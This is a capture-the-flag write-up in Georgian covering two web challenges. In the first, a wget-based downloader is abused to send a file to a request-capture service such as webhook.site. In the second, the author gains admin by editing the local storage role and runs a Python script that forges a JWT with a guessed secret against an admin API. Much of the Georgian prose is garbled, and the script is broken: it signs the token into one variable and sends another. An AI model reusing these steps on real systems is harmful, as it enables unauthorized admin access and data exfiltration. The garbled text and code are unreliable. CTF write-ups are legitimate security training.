

Downloader-1

მისამართზე შესვლას ვხედვთ URL-ის ჩასაწერლნკს და გვეუბნება რომ რსაც ჩავწერთიქიდან რმეს გადმოწერს.

File downloader v1

Specify an URL to download

URL to download:

Download

ლნკის ჩაწერას გვჩვენებს მონაცემებს

File downloader v1

Specify an URL to download

URL to download:


Download

Output:



```
$ cd uploads/6283a8b7584d38a64918328b384
$ wget https://pixabay.com/photos/flower-bloom-macro-botany-blossom-7189648/ 2483
--2022-05-17 14:13:27-- https://pixabay.com/photos/flower-bloom-macro-botany-blossom-7189648/
Resolving pixabay.com (pixabay.com)... 184.18.37.244, 172.64.159.12, 2080:4700:4408:1682
Connecting to pixabay.com (pixabay.com)[184.18.37.244]:443... connected.
HTTP request sent, awaiting response... 403 Forbidden
2022-05-17 14:13:27 ERROR 403: Forbidden.

$ bash -c 'rm uploads/6283a8b7584d38a64918328b384/*.{php,php4,php5,php7}'
```

ნაჩვენებ ინფორმაციაში ვხედვთ wget რაც მიგვანიშნებს რომ გადმოწერს იმას რსაც მივაწვდით. ვცადოთდ გამოვიყენოთ რიგ სხვის რეკლუსთს ანალოზის საშუალება ამ შემთხვევაში მე გამოვიყენებ <https://requestbin.com/> ან webhook.site რთა დავაგენეროლნკი საიდანაც ვნახავ რესფნსებს



გავაშვებთ ღიჯი და მივაყვლით-post-file რომელც გვაჩვენებს გზის სადც მონაცემები გადს.
არქონა




ინსტრუქციები ვებდოკუმენტის რაც მიგვანიშნებს სადა ვუფი

DCTF{ 6789af26f90396678909a99bf46ba3a78b2f1b349fbc4385e6c50556c1d0c9ff }

/-----/


Under-construction

მისამართზე შესვლას ვერგიტორუბითად ვლგინდბითინსფექიში გადვდვარდ



Application ში local storage-ში ვნახულბთინფრმაცას იუტერის შესახებ როლ, ტოგენი დშ.

ახლ შევეცდითმენარდოუტერს მივანიჭოთადიინის უფლებები.ხელს მარტვი მოძრობითვცვლორლხ დ ვინიჭებთადიინის უფლებებს. ზედ მარხენა მხარეს ჩნდება ადიინის პანელი.



With Python :

Kali linux - VMware Workstation

File Edit View VM Tabs Help

Kali linux x

*~/Desktop/rockyou.py -...

*~/Desktop/rockyou.py - Mousepad

File Edit Search View Document Help

```
1 import jwt
2 import requests
3
4 userinfo = {
5     "id": "1",
6     "iat": 1516239022,
7     "exp": 151516165165154874187487178
8 }
9 password = "l3tmein"
10 unclode= jwt.encode(userinfo,password, algorithm="HS256")
11 url = "http://34.159.172.66:30392/api/app/admin"
12 response = requests.get(url, headers={"x-access-token":jwt_string})
13 print(response.text)
```

7:39 PM
05/17/2022